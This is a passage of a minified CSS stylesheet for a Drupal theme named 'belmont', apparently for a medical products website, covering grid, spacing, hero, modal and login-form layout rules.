.list-group-item+a.list-group-item.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-horizontal-xl .list-group-item+a.list-group-item.is-active{margin-left:-2px;border-left-width:2px}#block-belmont-content>.text-intro,.container,.container-lg,.container-md,.container-sm,.container-xl,.hero.hero-type6,.list-resources,.more-features.side-by-side .list-text-columns-inner,.search-result-wrapper,body.page-node-type-area-of-care .more-features,body.page-node-type-product .more-features,body.path-user.user-logged-in .main,body.path-user:not(.user-logged-in) .main{max-width:1308px}.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}.navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link,.navbar-expand-xl .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-expand-xl .navbar-nav a{padding-right:1rem;padding-left:1rem}#block-belmont-content.navbar-expand-xl>.text-intro,.more-features.side-by-side .navbar-expand-xl>.list-text-columns-inner,.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl,.navbar-expand-xl>.hero.hero-type6,.navbar-expand-xl>.list-resources,.navbar-expand-xl>.search-result-wrapper,body.page-node-type-area-of-care .navbar-expand-xl>.more-features,body.page-node-type-product .navbar-expand-xl>.more-features,body.path-user.user-logged-in .navbar-expand-xl>.main,body.path-user:not(.user-logged-in) .navbar-expand-xl>.main{flex-wrap:nowrap}.navbar-expand-xl .belmont-navigation,.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:2.5rem!important}.mt-xl-1,.my-xl-1{margin-top:2.5rem!important}.mr-xl-1,.mx-xl-1{margin-right:2.5rem!important}.mb-xl-1,.my-xl-1{margin-bottom:2.5rem!important}.ml-xl-1,.mx-xl-1{margin-left:2.5rem!important}.m-xl-2{margin:3rem!important}.mt-xl-2,.my-xl-2{margin-top:3rem!important}.mr-xl-2,.mx-xl-2{margin-right:3rem!important}.mb-xl-2,.my-xl-2{margin-bottom:3rem!important}.ml-xl-2,.mx-xl-2{margin-left:3rem!important}.m-xl-3{margin:3.5rem!important}.mt-xl-3,.my-xl-3{margin-top:3.5rem!important}.mr-xl-3,.mx-xl-3{margin-right:3.5rem!important}.mb-xl-3,.my-xl-3{margin-bottom:3.5rem!important}.ml-xl-3,.mx-xl-3{margin-left:3.5rem!important}.m-xl-4{margin:4rem!important}.mt-xl-4,.my-xl-4{margin-top:4rem!important}.mr-xl-4,.mx-xl-4{margin-right:4rem!important}.mb-xl-4,.my-xl-4{margin-bottom:4rem!important}.ml-xl-4,.mx-xl-4{margin-left:4rem!important}.m-xl-5{margin:6rem!important}.mt-xl-5,.my-xl-5{margin-top:6rem!important}.mr-xl-5,.mx-xl-5{margin-right:6rem!important}.mb-xl-5,.my-xl-5{margin-bottom:6rem!important}.ml-xl-5,.mx-xl-5{margin-left:6rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:2.5rem!important}.pt-xl-1,.py-xl-1{padding-top:2.5rem!important}.pr-xl-1,.px-xl-1{padding-right:2.5rem!important}.pb-xl-1,.py-xl-1{padding-bottom:2.5rem!important}.pl-xl-1,.px-xl-1{padding-left:2.5rem!important}.p-xl-2{padding:3rem!important}.pt-xl-2,.py-xl-2{padding-top:3rem!important}.pr-xl-2,.px-xl-2{padding-right:3rem!important}.pb-xl-2,.py-xl-2{padding-bottom:3rem!important}.pl-xl-2,.px-xl-2{padding-left:3rem!important}.p-xl-3{padding:3.5rem!important}.pt-xl-3,.py-xl-3{padding-top:3.5rem!important}.pr-xl-3,.px-xl-3{padding-right:3.5rem!important}.pb-xl-3,.py-xl-3{padding-bottom:3.5rem!important}.pl-xl-3,.px-xl-3{padding-left:3.5rem!important}.p-xl-4{padding:4rem!important}.pt-xl-4,.py-xl-4{padding-top:4rem!important}.pr-xl-4,.px-xl-4{padding-right:4rem!important}.pb-xl-4,.py-xl-4{padding-bottom:4rem!important}.pl-xl-4,.px-xl-4{padding-left:4rem!important}.p-xl-5{padding:6rem!important}.pt-xl-5,.py-xl-5{padding-top:6rem!important}.pr-xl-5,.px-xl-5{padding-right:6rem!important}.pb-xl-5,.py-xl-5{padding-bottom:6rem!important}.pl-xl-5,.px-xl-5{padding-left:6rem!important}.m-xl-n1{margin:-2.5rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-2.5rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-2.5rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-2.5rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-2.5rem!important}.m-xl-n2{margin:-3rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-3rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-3rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-3rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-3rem!important}.m-xl-n3{margin:-3.5rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-3.5rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-3.5rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-3.5rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-3.5rem!important}.m-xl-n4{margin:-4rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-4rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-4rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-4rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-4rem!important}.m-xl-n5{margin:-6rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-6rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-6rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-6rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-6rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}.lp-hero-wrapper .lp-form-form .form-item-data-opt-out{width:calc(100% - 314px);margin-right:10px}.lp-hero-wrapper .lp-form-form .captcha{width:304px}.lp-hero-wrapper .hero-type8 .container-xl-rightpadding{padding-right:calc(50vw - 654px);margin-right:0;box-sizing:content-box;max-width:1275px}.modal-xl{max-width:1308px}.path-frontpage .promo .promo-item{min-height:750px}.page--missions-and-values:before{background-size:3050px;top:400px;left:calc((100% - 1308px)/2 + 16.5px);width:calc(100% - (100% - 1308px)/2 - 16.5px);max-height:calc(100% - 400px)}.page--missions-and-values .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column{margin-left:22px;flex:0 0 calc(50% - 22px);max-width:calc(50% - 22px)}.page--missions-and-values .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column:first-child,.page--missions-and-values .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column:nth-child(2),.page--missions-and-values .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column:nth-child(3){flex:0 0 calc(50% - 85px);max-width:calc(50% - 85px)}}@media screen and (min-width:1600px){.hero.hero-type1 .hero-overlay,.hero.hero-type3 .hero-overlay,.hero.hero-type7 .hero-overlay,.simple-blue-lines-hero .hero-overlay{left:45%}}@media (min-width:1681px){.our-history:before{top:-39.5%}.our-history:after{top:62%}}@media screen and (min-width:1720px){.hero.hero-type5{max-width:100%}.hero.hero-type5:after{display:none!important}.hero.hero-type7{max-width:100%}.hero.hero-type7:after{display:none!important}}@media (min-width:1720px){.hero{max-width:1920px;margin:0 auto}.hero:after{display:block!important;content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(90deg,#fff,rgba(128,80,80,0) 84%,#fff)!important}.lp-hero-wrapper .hero-type8{max-width:none}}@media (min-width:1920px){.video-background{top:50%;left:50%;right:auto;bottom:auto;width:1920px;height:904px;margin-top:-452px;margin-left:-50%}.video-background video{width:auto;height:auto}}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}#block-belmont-content.navbar-expand-sm>.text-intro,.more-features.side-by-side .navbar-expand-sm>.list-text-columns-inner,.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl,.navbar-expand-sm>.hero.hero-type6,.navbar-expand-sm>.list-resources,.navbar-expand-sm>.search-result-wrapper,body.page-node-type-area-of-care .navbar-expand-sm>.more-features,body.page-node-type-product .navbar-expand-sm>.more-features,body.path-user.user-logged-in .navbar-expand-sm>.main,body.path-user:not(.user-logged-in) .navbar-expand-sm>.main{padding-right:0;padding-left:0}.hero{padding:85px 0;background-image:none;min-height:auto}.hero:before{background:linear-gradient(0deg,#fff,hsla(0,0%,100%,.7) 25%,hsla(0,0%,100%,0) 101%)}.hero .hero-img-bg-mobile{display:block;bottom:0;left:0;position:absolute;z-index:2;width:100%;height:100%;min-height:300px;background-repeat:no-repeat;background-size:contain}.media-carousel .media-carousel-slide-text:after{width:1080px;top:109px}.media-carousel .video-embed:empty+.img-embed{position:relative}.media-carousel .video-embed:empty+.img-embed:after{content:"";display:block;padding-bottom:56.25%}.media-carousel .video-embed:empty+.img-embed img{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:auto;margin:0}.portal-file-preview-wrap{flex-wrap:wrap}.portal-file-preview{width:100%;margin-right:0;margin-bottom:33px;max-width:480px}.portal-file-preview-img{padding:10px;width:100%!important;height:100%!important}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}#block-belmont-content.navbar-expand-md>.text-intro,.more-features.side-by-side .navbar-expand-md>.list-text-columns-inner,.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl,.navbar-expand-md>.hero.hero-type6,.navbar-expand-md>.list-resources,.navbar-expand-md>.search-result-wrapper,body.page-node-type-area-of-care .navbar-expand-md>.more-features,body.page-node-type-product .navbar-expand-md>.more-features,body.path-user.user-logged-in .navbar-expand-md>.main,body.path-user:not(.user-logged-in) .navbar-expand-md>.main{padding-right:0;padding-left:0}sup{font-size:90%}#block-belmont-content>.text-intro{margin-top:50px}.disposables-and-accessories .disposables-and-accessories-title h1,.product-listing h3,.title-with-border-bottom{padding-top:17px;font-size:24px!important;border-bottom:1px solid #ced4da}.disposables-and-accessories .disposables-and-accessories-title h1 *,.product-listing h3 *,.title-with-border-bottom *{font-size:24px}.announcements-large{font-size:26px}.accordion .accordion-title .accordion-title-text{font-size:16px!important}.accordion .accordion-title{border-top:1px solid #979797;padding:18px 0}.sku{font-size:16px!important}.boxes-contact .box-contact-wrap:first-of-type .box.box-contact,.boxes-contact .box-contact-wrap:nth-of-type(2) .box.box-contact{padding:30px}.box.box-contact .box-content{padding:0}.box.box-contact .box-btn a{padding:.5rem 1.3rem;font-size:12px}.page--news-and-events .form-resources-search-inner .form-item.js-form-type-select .bef-links ul,.page--news-and-events .form-resources-search-inner .form-item.js-form-type-select .form-select ul{padding-left:10px}.page--news-and-events .form-resources-search-inner .form-item.js-form-type-select .bef-links ul li a,.page--news-and-events .form-resources-search-inner .form-item.js-form-type-select .form-select ul li a{font-size:16px}.box-resource .box-resource-details .eyebrow{margin:0 0 10px}.box-resource.box-resource-brochure,.box-resource.box-resource-product,.box-resource.box-resource-user-manual,.box-resource.box-resource-video{border-top:9px solid #ec342e}.box-resource.box-resource-brochure .box-resource-details a,.box-resource.box-resource-user-manual .box-resource-details a{font-size:16px}#block-userlogin .create-account-link,.box.box-contact .box-btn a,.btn,.cta-bar .cta-bar-actions a,.form-actions input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap a,.product-tabs-wrap a.button,.request-box .request-box-cta a,.resource-default .resource-default-item .resource-default-item-actions a{font-size:14px;padding:.46rem 1.2rem .4rem}.btn-simple{font-size:16px}.btn-simple i{font-size:19px}.breadcrumbs{display:none}.block-content-combo{margin-top:2rem;margin-bottom:2rem}.block-content-combo h2{margin-bottom:2rem}.block-content-combo .slick-dotted.slick-slider{margin-bottom:2.6rem}.hero.hero-type5+.block-content-combo{margin-top:.5rem}.cookie-policy .cookie-policy-inner{flex-wrap:wrap;justify-content:center}.cookie-policy .cookie-policy-inner *{font-size:12px}.cookie-policy .accept-cookie-policy{margin:0}.cta-bar .cta-bar-text,.cta-bar .cta-bar-text p{font-size:22px}.changing-boxes{height:auto!important;padding:0;margin:57px 0}.changing-boxes .changing-box{height:100%;flex-direction:column-reverse;padding-top:250px;overflow:visible;padding-top:0}.changing-boxes .changing-box .changing-box-left{width:100%;height:auto;padding:20px 15px 20px 20px}.changing-boxes .changing-box .changing-box-left .changing-box-left-description{max-height:100%!important}.changing-boxes .changing-box .changing-box-left .changing-box-left-title{margin-top:5px;margin-bottom:15px}.changing-boxes .changing-box:first-of-type .changing-box-left{top:250px}.changing-boxes .changing-box:nth-of-type(2) .changing-box-left,.changing-boxes .changing-box:nth-of-type(3) .changing-box-left{top:auto}.changing-boxes .changing-box .changing-box-right{width:100%;left:0;position:static;overflow:hidden;height:0;transition:height .3s}.changing-boxes .changing-box .changing-box-right img{max-width:100%!important}.changing-boxes .changing-box .changing-box-left .changing-box-left-title{font-size:16px!important;margin-bottom:5px}.changing-box.active .changing-box-right,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-right{height:71vw}.changing-boxes .changing-box .changing-box-right:before{height:10px;top:auto}.changing-box-left-icon i.fa:before,.changing-box-left-icon i.slick-next:before,.changing-box-left-icon i.slick-prev:before{content:""}.changing-box.active .changing-box-left-icon i.fa:before,.changing-box.active .changing-box-left-icon i.slick-next:before,.changing-box.active .changing-box-left-icon i.slick-prev:before,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-left-icon i.fa:before,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-left-icon i.slick-next:before,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-left-icon i.slick-prev:before{content:""}.disposable-box{font-size:16px}.disposable-box>div{padding-left:0;padding-right:0}.disposable-box .disposable-box-title{font-size:18px;margin-bottom:15px}.disposables-and-accessories .disposables-and-accessories-title h1{padding-top:17px;padding-bottom:27px;margin:30px 0 0}.footer-bottom-box a{display:block}.footer-bottom-box a:after{display:none}footer.footer .flags .language-icon{margin:0 8px 0 0}.form-inline .form-item,.form-resources-search form .form-item,.search-result-form .search-result-form-inner .form-item{width:100%}.form-resources-search form .form-item,.search-result-form .search-result-form-inner form .form-item{margin-right:0}.form-resources-search form .form-item:first-child,.search-result-form .search-result-form-inner form .form-item:first-child{margin-right:0;min-width:auto}.form-resources-search .form-resources-search-inner,.search-result-form .search-result-form-inner .form-resources-search-inner{flex-wrap:wrap}.form-resources-search .form-actions,.search-result-form .search-result-form-inner .form-actions{width:110px;flex-direction:column-reverse;align-items:flex-start;margin-top:5px;margin-left:0}.form-resources-search .form-actions button,.search-result-form .search-result-form-inner .form-actions button{margin:0 0 15px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.iconsline{margin-left:0}.iconsline .iconsline-item{border:none!important}.iconsline .iconsline-item .iconsline-title{margin-bottom:6px}.iconsline .iconsline-item .iconsline-title,.iconsline .iconsline-item p{font-size:16px!important;line-height:20px!important}.iconsline .iconsline-item .iconsline-icon{width:42px;height:42px;margin:47px auto 10px}.infinite-scroll-pager ul{margin:30px 0}.infinite-scroll-pager a.button{font-size:16px}.infinite-scroll-pager a.button:after{font-size:14px}.hero{min-height:240px;font-size:18px}.hero h1,.hero h1 p{font-size:36px!important}.hero.hero-type1{min-height:380px}.hero.hero-type1 .hero-overlay{height:360px!important;min-height:360px!important;left:20%!important}.hero.hero-type1 .product-main-img{min-height:100%}.hero.hero-type3,.hero.hero-type7,.simple-blue-lines-hero{min-height:200px}.hero.hero-type3 .hero-overlay,.hero.hero-type7 .hero-overlay,.simple-blue-lines-hero .hero-overlay{height:180px!important;min-height:180px!important;left:20%!important}.hero.hero-type5{padding:0;background-size:cover;margin-bottom:0}.hero.hero-type5:before{display:none}.block-news-events .views-element-container>div .hero.hero-type5 .views-row,.featured-product-listing .hero.hero-type5 .views-row,.hero.hero-type5 .block-news-events .views-element-container>div .views-row,.hero.hero-type5 .col-sm-6,.hero.hero-type5 .featured-product-listing .views-row,.hero.hero-type5 .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column,.hero.hero-type5 .page--news-and-events .views-infinite-scroll-content-wrapper .views-row,.hero.hero-type5 .page-node-type-page.page-portal .more-features-columns-wrap .more-features,.hero.hero-type5 .product-listing .views-row,.hero.hero-type5 .resource-default .resource-default-item,.hero.hero-type5 body.path-user:not(.user-logged-in) .main #block-belmont-content form,.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .hero.hero-type5 .list-text-column,.page--news-and-events .views-infinite-scroll-content-wrapper .hero.hero-type5 .views-row,.page-node-type-page.page-portal .more-features-columns-wrap .hero.hero-type5 .more-features,.product-listing .hero.hero-type5 .views-row,.resource-default .hero.hero-type5 .resource-default-item,body.path-user:not(.user-logged-in) .main #block-belmont-content .hero.hero-type5 form{flex:0 0 100%;max-width:100%}.hero.hero-type5 .hero-overlay{position:relative;min-height:240px;bottom:auto;left:auto;display:block;height:240px}.hero.hero-type5 #block-belmont-content>.text-intro,.hero.hero-type5 .container,.hero.hero-type5 .hero.hero-type6,.hero.hero-type5 .list-resources,.hero.hero-type5 .more-features.side-by-side .list-text-columns-inner,.hero.hero-type5 .search-result-wrapper,.hero.hero-type5 body.page-node-type-area-of-care .more-features,.hero.hero-type5 body.page-node-type-product .more-features,.hero.hero-type5 body.path-user.user-logged-in .main,.hero.hero-type5 body.path-user:not(.user-logged-in) .main,.more-features.side-by-side .hero.hero-type5 .list-text-columns-inner,body.page-node-type-area-of-care .hero.hero-type5 .more-features,body.page-node-type-product .hero.hero-type5 .more-features,body.path-user.user-logged-in .hero.hero-type5 .main,body.path-user:not(.user-logged-in) .hero.hero-type5 .main{background:#fff}.hero.hero-type5 #block-belmont-content>.text-intro:before,.hero.hero-type5 .container:before,.hero.hero-type5 .hero.hero-type6:before,.hero.hero-type5 .list-resources:before,.hero.hero-type5 .more-features.side-by-side .list-text-columns-inner:before,.hero.hero-type5 .search-result-wrapper:before,.hero.hero-type5 body.page-node-type-area-of-care .more-features:before,.hero.hero-type5 body.page-node-type-product .more-features:before,.hero.hero-type5 body.path-user.user-logged-in .main:before,.hero.hero-type5 body.path-user:not(.user-logged-in) .main:before,.more-features.side-by-side .hero.hero-type5 .list-text-columns-inner:before,body.page-node-type-area-of-care .hero.hero-type5 .more-features:before,body.page-node-type-product .hero.hero-type5 .more-features:before,body.path-user.user-logged-in .hero.hero-type5 .main:before,body.path-user:not(.user-logged-in) .hero.hero-type5 .main:before{content:"";display:block;position:absolute;top:-239px;left:0;z-index:0;width:100%;height:240px;background:linear-gradient(180deg,hsla(0,0%,100%,0),hsla(0,0%,100%,0) 60%,#fff)}.hero.hero-type6{min-height:100%!important;padding:0!important;margin-bottom:0}.hero.hero-type6 h1{margin-top:30px}.hero.hero-type6 .hero-img{position:relative;height:58.82353vw!important;top:auto!important;left:auto;max-height:350px;background-position:top;margin-top:-10px}.hero.hero-type6 .hero-img-bg-mobile{display:none}.hero.hero-type6 .hero-img:after{width:200px}.hero.hero-type7{padding-top:70px;padding-bottom:0}.hero.hero-type7:before{top:-162px;width:390px;height:318px;left:23%}.hero.hero-type7 p{font-size:16px}.hero.hero-type7 h1,.hero.hero-type7 h1 p{font-size:36px!important}.lp-hero-wrapper .lp-form-wrapper .modal-content.modal-content{margin-top:16px}.lp-hero-wrapper .lp-form-form{padding-left:16px;padding-right:16px}.lp-hero-wrapper .lp-form-copy{margin-top:8px}.lp-hero-wrapper .hero-type8 .hero-overlay{background-size:600%;background-position:30px 0}.icongroup-icon{padding-left:6.25%;padding-right:6.25px;margin-bottom:32px}.icongroup-icon-icon{margin-bottom:6px}.jumbotron.small p,.jumbotron.small ul{font-size:16px}.jumbotron,.jumbotron.large{padding:1rem 0!important}.list-text-columns:before,.page-node-type-page .more-features-columns-wrap:before,.path-portal .more-features-columns-wrap:before{background-image:url(../images/background-shape-1.png);transform:scaleY(-1) rotate(270deg);height:723px;width:836px;bottom:1%;left:0;top:auto;background-size:cover}.list-text-columns .list-text-columns-icon img,.page-node-type-page .more-features-columns-wrap .list-text-columns-icon img,.path-portal .more-features-columns-wrap .list-text-columns-icon img{margin-bottom:-5px}.list-text-columns .list-text-columns-title,.page-node-type-page .more-features-columns-wrap .list-text-columns-title,.path-portal .more-features-columns-wrap .list-text-columns-title{margin:30px 0 10px}.list-text-columns .list-text-columns-subtitle,.page-node-type-page .more-features-columns-wrap .list-text-columns-subtitle,.path-portal .more-features-columns-wrap .list-text-columns-subtitle{margin:20px 0 10px}.hero.hero-type6~.more-features-columns-outer .list-text-columns .list-text-columns-title,.hero.hero-type6~.more-features-columns-outer .page-node-type-page .more-features-columns-wrap .list-text-columns-title,.hero.hero-type6~.more-features-columns-outer .path-portal .more-features-columns-wrap .list-text-columns-title,.page-node-type-page .hero.hero-type6~.more-features-columns-outer .more-features-columns-wrap .list-text-columns-title,.path-portal .hero.hero-type6~.more-features-columns-outer .more-features-columns-wrap .list-text-columns-title{margin:38px 0 10px}.hero.hero-type6~.more-features-columns-outer .list-text-columns .list-text-columns-subtitle,.hero.hero-type6~.more-features-columns-outer .page-node-type-page .more-features-columns-wrap .list-text-columns-subtitle,.hero.hero-type6~.more-features-columns-outer .path-portal .more-features-columns-wrap .list-text-columns-subtitle,.page-node-type-page .hero.hero-type6~.more-features-columns-outer .more-features-columns-wrap .list-text-columns-subtitle,.path-portal .hero.hero-type6~.more-features-columns-outer .more-features-columns-wrap .list-text-columns-subtitle{margin:20px 0 2px;font-weight:500}.page-node-type-page .more-features-columns-wrap,.path-portal .more-features-columns-wrap{padding:0 16.5px 50px}.more-features.side-by-side .list-text-columns-icon img{margin-bottom:-5px}.portal-login-form .user-login-form+ul{margin:-63px 0 0 120px}.portal-login-form .user-login-form+ul li a{font-size:12px}.portal-login-form-wrap div[class*=col-sm]{margin-bottom:40px}#loginModal .modal-content{background:#fff}#block-userlogin .accordion .accordion-title .create-account-link,.accordion .accordion-title #block-userlogin .create-account-link,.accordion .accordion-title .box.box-contact .box-btn a,.accordion .accordion-title .btn,.accordion .accordion-title .cta-bar .cta-bar-actions a,.accordion .accordion-title .form-actions input[type=submit]:not(#edit-reset),.accordion .accordion-title .jumbotron .btn-outline-secondary-wrap a,.accordion .accordion-title .product-tabs-wrap a.button,.accordion .accordion-title .request-box .request-box-cta a,.accordion .accordion-title .resource-default .resource-default-item .resource-default-item-actions a,.box.box-contact .box-btn .accordion .accordion-title a,.cta-bar .cta-bar-actions .accordion .accordion-title a,.form-actions .accordion .accordion-title input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .accordion .accordion-title a,.modal-close,.product-tabs-wrap .accordion .accordion-title a.button,.request-box .request-box-cta .accordion .accordion-title a,.resource-default .resource-default-item .resource-default-item-actions .accordion .accordion-title a{font-size:18px;height:26px;min-height:26px;min-width:26px;width:26px;max-height:26px;max-width:26px;border-width:1px}#block-userlogin .accordion .accordion-title .create-account-link i,.accordion .accordion-title #block-userlogin .create-account-link i,.accordion .accordion-title .box.box-contact .box-btn a i,.accordion .accordion-title .btn i,.accordion .accordion-title .cta-bar .cta-bar-actions a i,.accordion .accordion-title .form-actions input[type=submit]:not(#edit-reset) i,.accordion .accordion-title .jumbotron .btn-outline-secondary-wrap a i,.accordion .accordion-title .product-tabs-wrap a.button i,.accordion .accordion-title .request-box .request-box-cta a i,.accordion .accordion-title .resource-default .resource-default-item .resource-default-item-actions a i,.box.box-contact .box-btn .accordion .accordion-title a i,.cta-bar .cta-bar-actions .accordion .accordion-title a i,.form-actions .accordion .accordion-title input[type=submit]:not(#edit-reset) i,.jumbotron .btn-outline-secondary-wrap .accordion .accordion-title a i,.modal-close i,.product-tabs-wrap .accordion .accordion-title a.button i,.request-box .request-box-cta .accordion .accordion-title a i,.resource-default .resource-default-item .resource-default-item-actions .accordion .accordion-title a i{font-size:16px}.modal-content{background-color:#fff;background-image:none}.modal-content:before{top:-234px;transform:none;width:1000px;height:700px;right:-700px}.modal-body div[class*=col-sm]{margin-bottom:40px}.modal-body .modal-request-info-text{position:relative}.modal-body 